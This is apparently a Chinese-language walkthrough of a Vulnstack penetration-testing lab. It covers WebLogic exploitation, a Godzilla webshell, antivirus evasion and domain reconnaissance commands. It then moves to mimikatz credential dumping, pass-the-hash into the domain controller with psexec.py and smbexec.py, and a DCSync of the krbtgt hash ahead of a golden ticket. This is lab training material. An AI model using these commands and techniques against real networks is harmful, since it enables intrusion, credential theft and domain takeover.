靶场地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

一.靶机介绍



内网网段:10.10.10.1/24

DMZ网段:192.168.111.1/24

测试机地址:192.168.111.1(Windows),192.168.111.11(Linux)

防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):

deny all tcp ports:10.10.10.1 allow all tcp ports:10.10.10.0/24

DC

IP:10.10.10.10OS:Windows 2012(64)

应用:AD域

WEB

IP1:10.10.10.80IP2:192.168.111.80OS:Windows 2008(64)

应用:Weblogic 10.3.6MSSQL 2008

PC

IP1:10.10.10.201IP2:192.168.111.201OS:Windows 7(32)

应用:

2.外网打点



首先,使用nmap扫描端口,发现7001端口开放,访问7001端口,出现weblogic的错误页面



写入哥斯拉并连接





ipconfig



尝试上传木马,被杀,tasklist查一下进程,发现有360



使用免杀上线,这里用到的免杀技术是分离免杀,另外,除了免杀,还可以强杀360上线,具体思路看



ipconfig



net user

进行域内信息搜集







ipconfig /all # 查看本机ip,所在域 route print # 打印路由信息 net view # 查看局域网内其他主机名 arp -a # 查看arp缓存 net start # 查看开启了哪些服务 net share # 查看开启了哪些共享 net share ipc$ # 开启ipc共享 net share c$ # 开启c盘共享 net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接 net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享 dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件 net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域 net user # 查看本机用户列表 net user /domain # 查看域用户 net localgroup administrators # 查看本地管理员组(通常会有域用户) net view /domain # 查看有几个域 net user 用户名 /domain # 获取指定域用户的信息 net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作) net group 组名 /domain # 查看域中某工作组 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名 net group "doamin controllers" /domain # 查看域控制器(可能有多台) net time /domain #主域服务器会同时作为时间服务器 net group "Enterprise Admins" /domain #查看域管理员组 systeminfo #查看操作系统信息 echo %PROCESSOR_ARCHITECTURE% # 查看系统体系结构

从收集的信息可知,目标为域环境,域名为de1ay.com,存在两台域主机WEB和PC,域控制器为DC.de1ay.com,主机名为DC,域管理员为Administrator

二.内网渗透



hashdump





mimikatz抓密码

抓取到域管理员哈希

administrator dbf36575210cc5a38ab4050cc6a2e9aa



fscan扫描内网





使用psexec哈希传递登录域控

psexec.py de1ay/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa





当然,这里也可以用smbexec

smbexec.py de1ay.com/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa'



通过ipc上传mimikatz



运行mimikatz



抓取krbtgt用户的哈希

privilege::debug lsadump::dcsync /domain:de1ay.com /user:krbtgt



接下来制作黄金票据

